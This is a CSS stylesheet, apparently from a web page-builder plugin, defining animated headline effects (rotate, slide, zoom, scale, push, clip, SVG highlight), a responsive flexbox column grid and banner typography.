.no-csstransitions .dl_animated_headline.rotate-2 i {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 0;
}
.no-csstransitions .dl_animated_headline.rotate-2 i em {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.no-csstransitions .dl_animated_headline.rotate-2 .is-visible i {
    opacity: 1;
}
@-webkit-keyframes cd-rotate-2-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(90deg);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(-10deg);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
    }
}
@-moz-keyframes cd-rotate-2-in {
    0% {
        opacity: 0;
        -moz-transform: translateZ(-20px) rotateX(90deg);
    }
    60% {
        opacity: 1;
        -moz-transform: translateZ(-20px) rotateX(-10deg);
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(-20px) rotateX(0);
    }
}
@keyframes cd-rotate-2-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(90deg);
        -moz-transform: translateZ(-20px) rotateX(90deg);
        -ms-transform: translateZ(-20px) rotateX(90deg);
        -o-transform: translateZ(-20px) rotateX(90deg);
        transform: translateZ(-20px) rotateX(90deg);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(-10deg);
        -moz-transform: translateZ(-20px) rotateX(-10deg);
        -ms-transform: translateZ(-20px) rotateX(-10deg);
        -o-transform: translateZ(-20px) rotateX(-10deg);
        transform: translateZ(-20px) rotateX(-10deg);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
        -moz-transform: translateZ(-20px) rotateX(0);
        -ms-transform: translateZ(-20px) rotateX(0);
        -o-transform: translateZ(-20px) rotateX(0);
        transform: translateZ(-20px) rotateX(0);
    }
}
@-webkit-keyframes cd-rotate-2-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-100deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-90deg);
    }
}
@-moz-keyframes cd-rotate-2-out {
    0% {
        opacity: 1;
        -moz-transform: translateZ(-20px) rotateX(0);
    }
    60% {
        opacity: 0;
        -moz-transform: translateZ(-20px) rotateX(-100deg);
    }
    100% {
        opacity: 0;
        -moz-transform: translateZ(-20px) rotateX(-90deg);
    }
}
@keyframes cd-rotate-2-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
        -moz-transform: translateZ(-20px) rotateX(0);
        -ms-transform: translateZ(-20px) rotateX(0);
        -o-transform: translateZ(-20px) rotateX(0);
        transform: translateZ(-20px) rotateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-100deg);
        -moz-transform: translateZ(-20px) rotateX(-100deg);
        -ms-transform: translateZ(-20px) rotateX(-100deg);
        -o-transform: translateZ(-20px) rotateX(-100deg);
        transform: translateZ(-20px) rotateX(-100deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-90deg);
        -moz-transform: translateZ(-20px) rotateX(-90deg);
        -ms-transform: translateZ(-20px) rotateX(-90deg);
        -o-transform: translateZ(-20px) rotateX(-90deg);
        transform: translateZ(-20px) rotateX(-90deg);
    }
}
.dl_animated_headline.loading-bar span {
    display: inline-block;
    padding: 0.2em 0;
}
.dl_animated_headline.loading-bar .dl_words_wrapper {
    overflow: hidden;
    vertical-align: top;
}
.dl_animated_headline.loading-bar .dl_words_wrapper::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 0;
    background: #0096a7;
    z-index: 2;
    -webkit-transition: width 0.3s -0.1s;
    -moz-transition: width 0.3s -0.1s;
    transition: width 0.3s -0.1s;
}
.dl_animated_headline.loading-bar .dl_words_wrapper.is-loading::after {
    width: 100%;
    -webkit-transition: width 3s;
    -moz-transition: width 3s;
    transition: width 3s;
}
.dl_animated_headline.loading-bar b {
    top: 0.2em;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.dl_animated_headline.loading-bar b.is-visible {
    opacity: 1;
    top: 0;
}
.dl_animated_headline.slide span {
    display: inline-block;
    padding: 0.2em 0;
}
.dl_animated_headline.slide .dl_words_wrapper {
    overflow: hidden;
    vertical-align: top;
}
.dl_animated_headline.slide b {
    opacity: 0;
    top: 0.2em;
}
.dl_animated_headline.slide b.is-visible {
    top: 0;
    opacity: 1;
    -webkit-animation: slide-in 0.6s;
    -moz-animation: slide-in 0.6s;
    animation: slide-in 0.6s;
}
.dl_animated_headline.slide b.is-hidden {
    -webkit-animation: slide-out 0.6s;
    -moz-animation: slide-out 0.6s;
    animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes slide-in {
    0% {
        opacity: 0;
        -moz-transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -moz-transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@keyframes slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        -moz-transform: translateY(20%);
        -ms-transform: translateY(20%);
        -o-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
    }
}
@-moz-keyframes slide-out {
    0% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
    60% {
        opacity: 0;
        -moz-transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(100%);
    }
}
@keyframes slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        -moz-transform: translateY(120%);
        -ms-transform: translateY(120%);
        -o-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
        transform: translateY(100%);
    }
}
.dl_animated_headline.clip span {
    display: inline-block;
    padding: 0.2em 0;
}
.dl_animated_headline.clip .dl_words_wrapper {
    overflow: hidden;
    vertical-align: top;
}
.dl_animated_headline.clip .dl_words_wrapper::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background-color: #aebcb9;
}
.dl_animated_headline.clip b {
    opacity: 0;
}
.dl_animated_headline.clip b.is-visible {
    opacity: 1;
}
.dl_animated_headline.zoom .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.zoom b {
    opacity: 0;
}
.dl_animated_headline.zoom b.is-visible {
    opacity: 1;
    -webkit-animation: zoom-in 0.8s;
    -moz-animation: zoom-in 0.8s;
    animation: zoom-in 0.8s;
}
.dl_animated_headline.zoom b.is-hidden {
    -webkit-animation: zoom-out 0.8s;
    -moz-animation: zoom-out 0.8s;
    animation: zoom-out 0.8s;
}
@-webkit-keyframes zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
    }
}
@-moz-keyframes zoom-in {
    0% {
        opacity: 0;
        -moz-transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(0);
    }
}
@keyframes zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        -moz-transform: translateZ(100px);
        -ms-transform: translateZ(100px);
        -o-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes zoom-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
    }
}
@-moz-keyframes zoom-out {
    0% {
        opacity: 1;
        -moz-transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -moz-transform: translateZ(-100px);
    }
}
@keyframes zoom-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        -moz-transform: translateZ(-100px);
        -ms-transform: translateZ(-100px);
        -o-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}
.dl_animated_headline.rotate-3 .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.rotate-3 b {
    opacity: 0;
}
.dl_animated_headline.rotate-3 i {
    display: inline-block;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.is-visible .dl_animated_headline.rotate-3 i {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
}
.dl_animated_headline.rotate-3 i.in {
    -webkit-animation: cd-rotate-3-in 0.6s forwards;
    -moz-animation: cd-rotate-3-in 0.6s forwards;
    animation: cd-rotate-3-in 0.6s forwards;
}
.dl_animated_headline.rotate-3 i.out {
    -webkit-animation: cd-rotate-3-out 0.6s forwards;
    -moz-animation: cd-rotate-3-out 0.6s forwards;
    animation: cd-rotate-3-out 0.6s forwards;
}
.no-csstransitions .dl_animated_headline.rotate-3 i {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    opacity: 0;
}
.no-csstransitions .dl_animated_headline.rotate-3 .is-visible i {
    opacity: 1;
}
@-webkit-keyframes cd-rotate-3-in {
    0% {
        -webkit-transform: rotateY(180deg);
    }
    100% {
        -webkit-transform: rotateY(0);
    }
}
@-moz-keyframes cd-rotate-3-in {
    0% {
        -moz-transform: rotateY(180deg);
    }
    100% {
        -moz-transform: rotateY(0);
    }
}
@keyframes cd-rotate-3-in {
    0% {
        -webkit-transform: rotateY(180deg);
        -moz-transform: rotateY(180deg);
        -ms-transform: rotateY(180deg);
        -o-transform: rotateY(180deg);
        transform: rotateY(180deg);
    }
    100% {
        -webkit-transform: rotateY(0);
        -moz-transform: rotateY(0);
        -ms-transform: rotateY(0);
        -o-transform: rotateY(0);
        transform: rotateY(0);
    }
}
@-webkit-keyframes cd-rotate-3-out {
    0% {
        -webkit-transform: rotateY(0);
    }
    100% {
        -webkit-transform: rotateY(-180deg);
    }
}
@-moz-keyframes cd-rotate-3-out {
    0% {
        -moz-transform: rotateY(0);
    }
    100% {
        -moz-transform: rotateY(-180deg);
    }
}
@keyframes cd-rotate-3-out {
    0% {
        -webkit-transform: rotateY(0);
        -moz-transform: rotateY(0);
        -ms-transform: rotateY(0);
        -o-transform: rotateY(0);
        transform: rotateY(0);
    }
    100% {
        -webkit-transform: rotateY(-180deg);
        -moz-transform: rotateY(-180deg);
        -ms-transform: rotateY(-180deg);
        -o-transform: rotateY(-180deg);
        transform: rotateY(-180deg);
    }
}
.dl_animated_headline.scale b {
    opacity: 0;
}
.dl_animated_headline.scale i {
    display: inline-block;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.is-visible .dl_animated_headline.scale i {
    opacity: 1;
}
.dl_animated_headline.scale i.in {
    -webkit-animation: scale-up 0.6s forwards;
    -moz-animation: scale-up 0.6s forwards;
    animation: scale-up 0.6s forwards;
}
.dl_animated_headline.scale i.out {
    -webkit-animation: scale-down 0.6s forwards;
    -moz-animation: scale-down 0.6s forwards;
    animation: scale-down 0.6s forwards;
}
.no-csstransitions .dl_animated_headline.scale i {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
}
.no-csstransitions .dl_animated_headline.scale .is-visible i {
    opacity: 1;
}
@-webkit-keyframes scale-up {
    0% {
        -webkit-transform: scale(0);
        opacity: 0;
    }
    60% {
        -webkit-transform: scale(1.2);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@-moz-keyframes scale-up {
    0% {
        -moz-transform: scale(0);
        opacity: 0;
    }
    60% {
        -moz-transform: scale(1.2);
        opacity: 1;
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scale-up {
    0% {
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -ms-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0);
        opacity: 0;
    }
    60% {
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
@-webkit-keyframes scale-down {
    0% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    60% {
        -webkit-transform: scale(0);
        opacity: 0;
    }
}
@-moz-keyframes scale-down {
    0% {
        -moz-transform: scale(1);
        opacity: 1;
    }
    60% {
        -moz-transform: scale(0);
        opacity: 0;
    }
}
@keyframes scale-down {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    60% {
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -ms-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0);
        opacity: 0;
    }
}
.dl_animated_headline.push b {
    opacity: 0;
}
.dl_animated_headline.push b.is-visible {
    opacity: 1;
    -webkit-animation: push-in 0.6s;
    -moz-animation: push-in 0.6s;
    animation: push-in 0.6s;
}
.dl_animated_headline.push b.is-hidden {
    -webkit-animation: push-out 0.6s;
    -moz-animation: push-out 0.6s;
    animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes push-in {
    0% {
        opacity: 0;
        -moz-transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -moz-transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@keyframes push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        -moz-transform: translateX(10%);
        -ms-transform: translateX(10%);
        -o-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
}
@-webkit-keyframes push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
    }
}
@-moz-keyframes push-out {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
    60% {
        opacity: 0;
        -moz-transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(100%);
    }
}
@keyframes push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        -moz-transform: translateX(110%);
        -ms-transform: translateX(110%);
        -o-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
        transform: translateX(100%);
    }
}
.billey_highlight_headline--style-rotate .billey_highlight_headline-dynamic-wrapper {
    text-align: left;
}
.highlight_headline .billey_highlight_headline-dynamic-wrapper {
    overflow: visible;
    text-align: inherit;
    position: relative;
}
.highlight_headline .billey_highlight_headline-dynamic-text {
    z-index: 1;
}
.highlight_headline .billey_highlight_headline-plain-text {
    z-index: 1;
    position: relative;
}
.highlight_headline svg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow: visible;
}
.highlight_headline svg path {
    stroke: #0e4de3;
    stroke-width: 9;
    fill: none;
    stroke-dasharray: 1500;
    -webkit-animation: billey_highlight_headline-dash 10s infinite;
    animation: billey_highlight_headline-dash 10s infinite;
}
.highlight_headline svg path:nth-of-type(2) {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}
@-webkit-keyframes billey_highlight_headline-dash {
    0% {
        stroke-dasharray: 0 1500;
    }
    15% {
        stroke-dasharray: 1500 1500;
    }
    85% {
        opacity: 1;
    }
    90% {
        stroke-dasharray: 1500 1500;
        opacity: 0;
    }
    to {
        stroke-dasharray: 0 1500;
        opacity: 0;
    }
}
@keyframes billey_highlight_headline-dash {
    0% {
        stroke-dasharray: 0 1500;
    }
    15% {
        stroke-dasharray: 1500 1500;
    }
    85% {
        opacity: 1;
    }
    90% {
        stroke-dasharray: 1500 1500;
        opacity: 0;
    }
    to {
        stroke-dasharray: 0 1500;
        opacity: 0;
    }
}
.dl_animated_title_section .dl_animated_title_list {
    text-align: center;
}
.dl_animated_title_section .dl_animated_title_list .billey_highlight_headline,
.dl_animated_title_section .dl_animated_title_list .dl_animated_headline {
    font-size: 40px;
    line-height: 60px;
    font-weight: 300;
}
@media (max-width: 991px) {
    .dl_animated_title_section .dl_animated_title_list .billey_highlight_headline,
    .dl_animated_title_section .dl_animated_title_list .dl_animated_headline {
        font-size: 40px;
        line-height: 50px;
    }
}
.dl_animated_title_section .dl_animated_title_list .dl_words_wrapper {
    font-weight: 300;
}
.dl_animated_title_section .dl_animated_title_list.dl_animated_title_style_01 .dl_words_wrapper {
    color: #554afe;
}
.dl-row-revers {
    flex-direction: row-reverse;
}
@media (min-width: 991px) {
    .dl_banner_section.dl_banner_section_style_01 .dl-row-revers .dl_banner_img {
        right: auto;
        left: 140px;
    }
    .dl_banner_section.dl_banner_section_style_04 .dl-row-revers .dl_banner_img {
        right: auto;
        left: 140px;
    }
    .dl_banner_section.dl_banner_section_style_06 .dl-row-revers .dl_main_banner_img {
        right: auto;
        left: 0;
    }
}
.dl_container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 576px) {
    .dl_container {
        max-width: 540px;
    }
}
@media (min-width: 768px) {
    .dl_container {
        max-width: 720px;
    }
}
@media (min-width: 992px) {
    .dl_container {
        max-width: 960px;
    }
}
@media (min-width: 1200px) {
    .dl_container {
        max-width: 1200px;
    }
}
.dl_container_fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.dl_row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
[class*="dl_col_"],
[class^="dl_col_"] {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.dl_col_2 {
    -ms-flex: 0 0 16.66%;
    flex: 0 0 16.66%;
    max-width: 16.66%;
}
.dl_col_3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.dl_col_4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.dl_col_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.dl_col_6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.dl_col_7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.dl_col_8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.dl_col_9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.dl_col_10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.dl_col_11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.dl_col_12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 576px) {
    .dl_col_sm_2 {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }
    .dl_col_sm_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_sm_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_sm_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .dl_col_sm_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_sm_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_sm_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_sm_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_sm_10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_sm_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_sm_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (min-width: 768px) {
    .dl_col_md_2 {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }
    .dl_col_md_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_md_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_md_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .dl_col_md_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_md_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_md_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_md_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_md_10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_md_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_md_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (min-width: 992px) {
    .dl_col_lg_2 {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }
    .dl_col_lg_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_lg_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_lg_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .dl_col_lg_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_lg_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_lg_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_lg_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_lg_10 {
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_lg_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_lg_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (min-width: 1200px) {
    .dl_col_xl_1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }
    .dl_col_xl_2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }
    .dl_col_xl_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_xl_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_xl_5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }
    .dl_col_xl_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_xl_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_xl_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_xl_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_xl_10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_xl_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_xl_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
.dl_justify_content_start {
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.dl_justify_content_end {
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.dl_justify_content_center {
    -ms-flex-pack: center;
    justify-content: center;
}
.dl_justify_content_between {
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.dl_justify_content_around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
.dl_align_items_start {
    -ms-flex-align: start;
    align-items: flex-start;
}
.dl_align_items_end {
    -ms-flex-align: end;
    align-items: flex-end;
}
.dl_align_items_center {
    -ms-flex-align: center;
    align-items: center;
}
.dl_align_items_baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
}
.dl_align_items_stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
}
@media (max-width: 991px) {
    .dl_banner_content {
        margin: 50px 0;
    }
}
.dl_banner_content .dl_banner_title {
    font-size: 55px;
    font-style: normal;
    font-weight: 700;
    line-height: 78px;
    letter-spacing: 0;
    margin-bottom: 20px;
    font-family: Poppins, sans-serif;
}
@media (max-width: 991px) {
    .dl_banner_content .dl_banner_title {
        font-size: 35px;
        line-height: 46px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content .dl_banner_title {
        font-size: 40px;
        line-height: 50px;
    }
}
.dl_banner_content .dl_banner_desc {
    margin-bottom: 50px;
    font-size: 20px;
    line-height: 32px;
    font-family: Poppins, sans-serif;
}
@media (max-width: 991px) {
    .dl_banner_content .dl_banner_desc {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 30px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content .dl_banner_desc {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 30px;
    }
}
.dl_banner_content .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
}
